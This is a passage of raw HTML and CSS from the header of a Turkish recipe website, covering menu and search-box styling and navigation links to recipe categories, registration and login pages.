0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-form-input{font-size:16px!important}.tdi_36 .tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 